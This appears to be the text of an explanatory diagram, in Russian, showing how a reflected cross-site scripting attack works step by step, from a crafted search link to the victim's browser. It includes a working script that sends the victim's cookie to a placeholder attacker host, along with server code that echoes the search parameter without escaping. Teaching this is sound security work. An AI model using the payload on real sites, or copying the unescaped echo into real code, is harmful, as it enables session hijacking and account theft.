 Атакующий
Сервер атакующего
1
Проверь это:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
Веб-сайт
Скрипт ответа веб-сайта
print "<html>"
print "Ваш запрос поиска:"
print request.query['keyword']
print "</html>"
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Браузер жертвы
Ответ веб-сайта жертве
<html>
Ваш запрос поиска:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>